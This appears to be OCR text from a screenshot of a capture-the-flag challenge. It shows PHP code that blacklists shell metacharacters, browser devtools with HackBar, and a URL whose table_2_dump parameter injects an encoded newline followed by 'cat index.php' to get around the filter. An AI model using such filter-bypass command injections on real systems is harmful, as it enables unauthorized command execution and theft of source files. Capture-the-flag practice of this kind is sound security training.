 <?php
$servername = "127.0.0.1";
$username = "www-data";
$password = "";
function is_valid($str){
$black = ';`*#^$&|';
for($i=0;$i<strlen($black);$i++){
if(!(stristr($str,$black[$i])===FALSE)){
return FALSE;
}
}
if(!(stristr($str,'host')===FALSE)){
return FALSE;
}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
AI
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://eci-2ze8gmhhlhn90e8fadfx.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=%0d%0a cat index.php